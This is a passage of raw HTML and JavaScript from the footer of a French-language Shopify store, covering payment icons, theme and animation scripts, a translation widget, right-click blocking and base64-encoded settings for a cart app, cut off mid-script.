                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">NORSKY.DE</a></small>
        
          <small class="copyright__content">(MARQUE DE QUALITÉ DÉPOSÉE)</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://norsky.de';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
<style>  </style>
<div id="shopify-block-AVlF1aWV4eTkwcXN6K__5397159629896517023" class="shopify-block shopify-app-block"><input type="hidden" name="prvw_page_url" value="/fr/pages/allgemeine-geschaftsbedingungen-agb" id="prvw_page_url">
<input type="hidden" name="template_name" value="page" id="template_name">


<script type="text/javascript" src="//translate.google.com/translate_a/element.js" defer></script>
<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement(
      {
        pageLanguage: 'en',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
        autoDisplay: false,
      },
      'google_translate_element'
    );
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
